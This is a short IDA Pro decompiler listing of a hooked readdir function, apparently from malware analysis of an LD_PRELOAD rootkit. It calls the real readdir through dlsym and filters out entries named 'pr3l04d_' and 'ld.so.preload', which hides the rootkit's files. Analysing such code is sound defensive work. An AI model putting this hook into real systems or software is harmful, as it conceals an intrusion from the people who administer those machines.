 IDA View-A Pseudocode-A Hex View-1
1 __int64 __fastcall readdir(__int64 a1)
2 {
3 __int64 i; // rax
4 __int64 v3; // [rsp+18h] [rbp-8h]
5
6 if ( orig_readdir )
7 goto LABEL_6;
8 orig_readdir = (__int64 (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFFFFFFFFFFLL, "readdir");
9 for ( i = orig_readdir(a1); ; i = orig_readdir(a1) )
10 {
11 v3 = i;
12 if ( !i )
13 break;
14 if ( strcmp((const char *)(i + 19), "pr3l04d_") && strcmp((const char *)(v3 + 19), "ld.so.preload") )
15 return v3;
16 LABEL_6:
17 ;
18 }
19 return 0LL;
20 }